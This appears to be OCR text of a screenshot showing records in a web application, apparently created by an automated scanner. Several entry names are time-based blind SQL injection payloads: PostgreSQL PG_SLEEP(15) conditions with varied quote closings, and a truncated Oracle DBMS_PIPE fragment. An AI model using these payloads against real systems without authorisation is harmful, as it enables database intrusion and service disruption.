
555-1)) OR 810=(SELECT 810 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:56 PM
555fYV7TIIw' OR 96=(SELECT 96 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:56 PM
5558lmAqNIL') OR 136=(SELECT 136 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:56 PM
555rGemh31J')) OR 248=(SELECT 248 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
11/17/2025 7:56 PM
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||C
fnfOzvSR